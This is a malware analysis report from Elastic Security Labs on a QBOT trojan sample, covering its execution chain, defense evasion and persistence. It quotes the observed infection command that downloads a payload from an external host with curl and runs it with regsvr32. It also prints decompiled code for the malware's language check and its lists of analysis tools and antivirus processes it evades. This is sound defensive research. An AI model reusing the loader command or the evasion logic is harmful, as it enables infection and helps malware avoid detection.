# **Exploring the QBOT Attack Pattern**

Selastic.co/security-labs/exploring-the-qbot-attack-pattern

QBOT attack pattern and malware observations

By

Cyril François,

Seth Goodwin,

Andrew Pease

27 Juli 2022



### **Key Takeaways**

- QBOT is a popular, actively developed, and full-featured trojan
- · Adversary-controlled or owned infrastructure has been observed being used by numerous samples
- The analyzed sample leverages multiple persistence and defense evasion mechanisms

#### **Preamble**

Elastic Security Labs has been tracking REF3726, an attack pattern for the QBOT malware family. QBOT, also known as <u>QAKBOT</u>, is a prolific modular trojan that has been active since around 2007. QBOT's loading mechanism makes it an attractive framework to threat actors and ransomware groups and has led to widespread infections of the family; targeting victims across multiple verticals.

This research covers:

• Execution chain

- Defense evasion
- Persistence mechanisms
- Privilege escalation
- Network events
- QBOT configuration extractor
- Observed tactics and techniques

Through this research, from static and dynamic analysis and Elastic telemetry, we uncovered 138 adversary-controlled or owned IP addresses. These IP addresses were linked to our sample and used to identify 339 additional associated malicious files. All artifacts are provided as STIX JSON and Elastic Common Schema (ECS) documents.

The QBOT Configuration Extractor

For information on the QBOT configuration extractor, check out our blog posts detailing this:

**QBOT Configuration Extractor** 

# Analysis Environment

We selected a sample for analysis that we could statically and dynamically analyze. This process is commonly used to enrich both types of analysis. For the dynamic analysis, the sample was detonated on a Windows 10 Enterprise VM running the Elastic Endpoint, the Windows and Network Packet Capture Elastic Agent integrations, and an aggressive endpoint logging policy. All events were shipped to our Elastic Cloud cluster and processed through the Elastic Security App. The Elastic Security Endpoint was configured for Alerting and Eventing only (no Prevention). Alerts were generated from Detection Rules in the Security App and directly from the Elastic Security Endpoint default ruleset.

# **Execution Chain**

The following section will describe the observed execution chain for the Qbot malware sample. This includes events from Initial Execution to Defense Evasion to Persistence to Privilege Escalation.



Full execution chain of the QBOT malware sample

# Initial Execution

The initial execution of the QBOT sample was observed in Elastic's telemetry data (derived from @proxylife's <u>published</u> <u>research</u> on QBOT).

"C:\Windows\System32\cmd.exe" /q /c echo 'Ft' && ping REDACTED[.]com && MD "\\vyr" && curl.exe -o
\\vyr\v4QpQt.Nqv.e8x0 https://REDACTED[.]net/t8EKnIB/C.png && echo "sxF" && ping REDACTED[.]com && regsvr32
"\\vyr\v4QpQt.Nqv.e8x0"

Note, that the domains in the initial execution appear to be adversary-controlled, not adversary-owned; because of this, we are redacting them from our reporting.

The initial execution command does the following:

- C:\Windows\System32\cmd.exe this executes the Microsoft command interpreter
- /q this switch of cmd.exe is to suppress echo output
- /c this switch of cmd.exe is to pass a specific command string to the command interpreter
- echo 'Ft' this prints 'Ft' to STDOUT
- && if the preceding commands were successful, continue and run the next series of commands
- ping REDACTED[.]com this performs a network connection test to an external domain using the Ping command
- **MD** "\\vyr" this creates the vyr directory in the root directory (C:\)
- curl.exe this executes the data transfer tool, cURL
- -o \\vyr\v4QpQt.Nqv.e8xO https://REDACTED[.]net/t8EKnIB/C.png using the cURL tool, download and save the C.png file, from REDACTED[.]net, to the vyr directory with a filename of v4QpQt.Nqv.e8xO
- echo "sxF" this prints "sxF" to STDOUT
- regsvr32 "\\vyr\v4QpQt.Nqv.e8xO" uses the Microsoft Register Server (regsvr32) to execute v4QpQt.Nqv.e8xO

The infection was prevented by Elastic Endpoint Security, so while the customer was protected, it stopped our ability to monitor the next steps in the infection. To continue the analysis, we manually detonated the sample in our sandbox.

#### **Manually Advancing Execution**

This manual detonation picked up where Elastic Endpoint Security stopped the initial execution outlined above.

To allow the infection to continue, the sample was downloaded to our victim machine and executed manually using the <u>Microsoft Register Server</u> (**regsvr32.exe**). The Register Server is a command-line utility to register and unregister DLLs (and other objects) in the Windows Registry.

regsvr32 -s c2ba065654f13612ae63bca7f972ea91c6fe97291caeaaa3a28a180fb1912b3a.dll

- regsvr32 this executes the Microsoft Register Server
- -s this suppresses messages boxes

Now that we have manually executed the Qbot DLL, we can track the execution chain, defense evasion, and persistence techniques using the Elastic Security Solution.

From within the Security Solution, we can expand the malware event generated by the Qbot DLL execution and explore the details. While we manually executed the malware and know much of this information, it is still helpful as an analyst when researching live malware events.

| 😔 elastic                                                                       |                                                                                                    | Q Find apps, content, and more       | e. Ex: Discover x/                                                                        |                                                                               |                                                                    | G & O                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------|
| E D Security Alerts                                                             |                                                                                                    |                                      |                                                                                           |                                                                               | ML job settings $ \smallsetminus $                                 | 🗟 Add integrations 🛛 Data view 🛛 Merts 🗠 |
| Security                                                                        | Image: Control of the name in the control of the control of the |                                      | Malware Detection Alert<br>Jun 21, 2022 @ 15:21:26.683                                    |                                                                               |                                                                    | ×                                        |
| Dashboards<br>Overview                                                          | Alerts                                                                                                    |                                      | Overview Threat Intel () Table JSO                                                        | Severity                                                                      | Risk Score                                                         | Rule                                     |
| Detection & Response Detect Alerts                                              | Open Acknowledged Closed                                                                                                    | ~ Trend                              | Open ~<br>malware, intrusion_detection, file event with p<br>created critical alert Malwa | Critical  rocess explorer.exe, parent process regsvr32.e are Detection Alert. | 99<br>xe, file c2bs065654f13612se63bca7f972es91c6                  | Malware Detection Alert                  |
| Rules<br>Exception lists                                                        | kibena akerturke neme Count<br>Malware Detection Alert 1                                                                                                    | 5<br>0.9<br>0.8                      | This alert was found in O cases.<br>Highlighted fields                                    |                                                                               |                                                                    | View all fields in table                 |
| Hosts                                                                           |                                                                                                    | 0.6                                  | Field                                                                                     | Value                                                                         |                                                                    | Alert prevalence ()                      |
| Network<br>Users                                                                |                                                                                                    |                                      | Agent status                                                                              | Offline                                                                       |                                                                    | -                                        |
| Investigate<br>Timelines                                                        |                                                                                                    | June 19 June 21 Ju                   | Rule type                                                                                 | query                                                                         |                                                                    | 19221                                    |
| Cases                                                                           | III Columns 💠 1 field sorted 1 alert 🔰 🖽 Fields                                                                                                    |                                      | Source event id<br>file.name                                                              | 226005                                                                        | rfn8d0(fBi+++++v0u<br>654f13612ae63bca7f972ea01c8fe97291caeaaa3a28 | a180fb1912b3a.dl 2                       |
| Manage                                                                          | Actions Utilization V Rule V file.name                                                                                                    | 072ea01r8fe07201raeaea3a28e180fh1012 | file.hash.sha256                                                                          | c2ba065                                                                       | 654f13612ae63bca7f972ea91c6fe97291caeaaa3a28                       | a180fb1912b3a 24                         |
| Policies                                                                        |                                                                                                    |                                      | file.directory                                                                            | C1(Users<br>explorer.                                                         | Desktop/7611346142                                                 | 3                                        |
| Trusted applications<br>Event filters<br>Host isolation exceptions<br>Blocklist |                                                                                                    |                                      | hraddonana                                                                                | φηριστικ                                                                      | ***                                                                | 210                                      |

Initial alert in the Kibana Security Solution

From here we can click on the "Analyze event" button to launch a timeline as a process tree that will show us how the malware progressed and additional contextually relevant information.

| i≣ <b>(</b> | Colum | ns         | ≎ 1 | field        | sorted 1 alert          | Fields      |                         |        |                |
|-------------|-------|------------|-----|--------------|-------------------------|-------------|-------------------------|--------|----------------|
|             | Actio | ons        |     |              | $\downarrow$ @timestamp | ~           | Rule                    | $\sim$ | file.name      |
|             | 2     | с.<br>С.С. |     | $\bigotimes$ | Jun 21, 2022 @ 1        | 5:21:26.683 | Malware Detection Alert |        | c2ba065654f13( |

Viewing the execution chain as a process tree

Now that we're in the Analyzer view, we can continue to step through the QBOT DLL execution chain.



Microsoft Registry Server used to execute the QBOT DLL

The Microsoft command interpreter was opened, and then the first **regsvr32.exe** process is started from **C:\Windows\System32\.** Next, a child **regsvr32.exe** process is spawned from **C:\Windows\SysWOW64**\ with the same command-line arguments. The **SysWOW64** folder stores system files used to execute 32-bit processes on a 64-bit Windows operating system. This is expected because the Qbot DLL is a 32-bit file.

Once the DLL is executed by regsvr32.exe, it injects itself into the Explorer process.

Next, an **explorer.exe** process is started then immediately self-injects shellcode. In addition to the shellcode injection, we can see 17 file events, 32 network-based events, and 16 registry events observed. We'll explore those further in the research.



QBOT injecting into explorer.exe

Before proceeding, QBOT performs a check to prevent execution on systems that are using the following default system languages:

- LANG\_RUSSIAN (Russia)
- LANG\_BELARUSIAN (Belarus)
- LANG\_KAZAK (Kazakhstan)
- LANG\_ARMENIAN (Armenia)
- LANG\_GEORGIAN (Georgia)
- LANG\_UZBEK (Uzbekistan)
- LANG\_TAJIK (Tajikistan)
- LANG\_TURKMEN (Turkmenistan)
- LANG\_UKRAINIAN (Ukraine)
- LANG\_BOSNIAN (Bosnia)
- LANG\_KYRGYZ (Kyrgyzstan)

```
1 BOOL ctf::DoesComputerUseCCCPKeyboard()
2 {
3
    BOOL _result; // esi
    unsigned int n_layouts; // ebx
4
5
    unsigned int i; // edx
6
    unsigned int j; // ecx
7
    HKL layouts[64]; // [esp+8h] [ebp-118h] BYREF
8
    uint16_t primary_language_ids[12]; // [esp+108h] [ebp-18h]
9
    primary_language_ids[0] = LANG_RUSSIAN;
10
11
     result = 0;
12
    primary_language_ids[1] = LANG_BELARUSIAN;
    primary_language_ids[2] = LANG_KAZAK;
13
14
    primary_language_ids[3] = LANG_AZERI;
    primary_language_ids[4] = LANG_ARMENIAN;
15
    primary_language_ids[5] = LANG_GEORGIAN;
16
17
    primary_language_ids[7] = LANG_UZBEK;
                                                                                     QBOT checking for specified default
18
    primary_language_ids[8] = LANG_TAJIK;
    primary_language_ids[9] = LANG_TURKMEN;
19
20
    primary_language_ids[10] = LANG_UKRAINIAN;
21
    primary language ids[11] = LANG BOSNIAN;
    primary_language_ids[6] = LANG_KYRGYZ;
22
23
    n_layouts = g_p_api_user32->NtUserGetKeyboardLayoutList(LANG_KYRGYZ, layouts);
24
    for ( i = 0; i < n_layouts; ++i )</pre>
25
26
     {
       for (j = 0; j < 0xC; ++j)
27
28
       ł
29
         if ( (layouts[i] & 0x3FF) == primary_language_ids[j] )
30
           result = 1;
31
       }
32
    }
33
     return _result;
34 }
```



### **Defense Evasion**

Once the initial execution chain was completed, we observed attempts at defense evasion to protect the malware and frustrate adversary eviction.

As noted above, Elastic Endpoint Security observed 17 file events from the injected **explorer.exe**. One of the 17 events occurred when the DLL copied itself from its current path to C:\Users\

**[REDACTED]\AppData\Roaming\Microsoft\Vybgeuye** and named itself **maonyo.dll**. The **maonyo.dll** file is the same file as the original Qbot DLL that was manually executed, verified by the SHA-256 hash.



This defense evasion tactic will allow the QBOT DLL to continue to be executed even if the original file is deleted.

In addition to creating the **maonyo.dll** file, static malware analysis identified a thread called "watchdog". The watchdog thread monitors for security instrumentation tools that are stored in a list and compared to running processes.

Every second, the watchdog thread will check to see if any of the running processes matches anything on the list.

The processes that are monitored for are common security analysis tools.

| 10 | <pre>String1 = ctf::GetString1(0xA53u);</pre> | <pre>// b'frida-winjector-helper-32.exe</pre> | ;                                |
|----|-----------------------------------------------|-----------------------------------------------|----------------------------------|
| 11 |                                               | <pre>// frida-winjector-helper-64.exe;</pre>  |                                  |
| 12 |                                               | <pre>// tcpdump.exe;windump.exe;</pre>        |                                  |
| 13 |                                               | <pre>// ethereal.exe;</pre>                   |                                  |
| 14 |                                               | <pre>// wireshark.exe;</pre>                  |                                  |
| 15 |                                               | <pre>// ettercap.exe;</pre>                   |                                  |
| 16 |                                               | <pre>// rtsniff.exe;</pre>                    |                                  |
| 17 |                                               | <pre>// packetcapture.exe;</pre>              |                                  |
| 18 |                                               | <pre>// capturenet.exe;</pre>                 |                                  |
| 19 |                                               | // gak proxy;                                 |                                  |
| 20 |                                               | <pre>// dumpcap.exe;</pre>                    |                                  |
| 21 |                                               | <pre>// CFF Explorer.exe;</pre>               |                                  |
| 22 |                                               | <pre>// not_rundll32.exe;</pre>               |                                  |
| 23 |                                               | <pre>// ProcessHacker.exe;</pre>              |                                  |
| 24 |                                               | <pre>// tcpview.exe;</pre>                    |                                  |
| 25 |                                               | <pre>// filemon.exe;</pre>                    | Watchdog monitoring for security |
| 26 |                                               | <pre>// procmon.exe;</pre>                    | watchdog monitoring for security |
| 27 |                                               | // idaq64.exe;                                |                                  |
| 28 |                                               | <pre>// PETools.exe;</pre>                    |                                  |
| 29 |                                               | <pre>// ImportREC.exe;</pre>                  |                                  |
| 30 |                                               | <pre>// LordPE.exe;</pre>                     |                                  |
| 31 |                                               | <pre>// SysInspector.exe;</pre>               |                                  |
| 32 |                                               | <pre>// proc_analyzer.exe;</pre>              |                                  |
| 33 |                                               | <pre>// sysAnalyzer.exe;</pre>                |                                  |
| 34 |                                               | <pre>// sniff_hit.exe;</pre>                  |                                  |
| 35 |                                               | <pre>// joeboxcontrol.exe;</pre>              |                                  |
| 36 |                                               | <pre>// joeboxserver.exe;</pre>               |                                  |
| 37 |                                               | <pre>// ResourceHacker.exe;</pre>             |                                  |
| 38 |                                               | // x64dbg.exe;                                |                                  |
| 39 |                                               | <pre>// Fiddler.exe;</pre>                    |                                  |
| 40 |                                               | <pre>// sniff_hit.exe;</pre>                  |                                  |
| 41 |                                               | // sysAnalyzer.exe\x00'                       |                                  |
|    | •                                             |                                               |                                  |

#### tooling

If any of the monitored processes are observed by the malware, it will proceed with randomly generated IP addresses instead of the hard coded ones in the resources section. If a monitored process is detected, an entry is made to the Windows Registry and the malware does not attempt to connect to the actual network infrastructure.

Of note, the **qak\_proxy** process identified in the monitored process list is unknown to us. It is possible that this is for an undisclosed security tool that monitors for QBOT network communications or when QBOT is acting as a proxy (which we did not observe with our sample), but that is speculative in nature.

The static analysis showed that the malware is able to detect running antivirus by checking the list of running processes against known vendors binaries. Depending on the antivirus processes detected, the malware has different behaviors - as an example, if Windows Defender is detected, it add its persistence folder to the Windows Defender exclusion path.

| av_array[0].id = ctf::AV::Id::kNorton;                            |            |                  |                                  |                                   |
|-------------------------------------------------------------------|------------|------------------|----------------------------------|-----------------------------------|
| <pre>av_array[0].str_id = 0x516;</pre>                            | // b'ccS   | vcHst.exe\x00'   |                                  |                                   |
| <pre>av_array[0].n_process_names = 0;</pre>                       |            |                  |                                  |                                   |
| av_array[0].pp_process_names = 0;                                 |            |                  |                                  |                                   |
| av_array[1].id = ctf::AV::Id::kAVG;                               |            |                  |                                  |                                   |
| <pre>av_array[1].str_id = 1856;</pre>                             | // b'avg   | csrvx.exe;avgsvc | x.exe;avgcsrva.exe\x00'          |                                   |
| av_array[1].n_process_names = 0;                                  |            |                  |                                  |                                   |
| av_array[1].pp_process_names = 0;                                 |            |                  |                                  |                                   |
| <pre>av_array[2].id = ctf::AV::Id::kWindowsDefende</pre>          | en;        |                  |                                  |                                   |
| av_array[2].str_id = 1589;                                        | // b'MsM   | pEng.exe\x00'    |                                  |                                   |
| av_array[2].n_process_names = 0;                                  |            |                  |                                  |                                   |
| av_array[2].pp_process_names = 0;                                 |            |                  |                                  |                                   |
| av_array[3].id = ctf::AV::Id::kMcafee;                            |            |                  |                                  |                                   |
| av_array[3].str_id = 1838;                                        | // b'mcs   | hield.exe\x00'   |                                  |                                   |
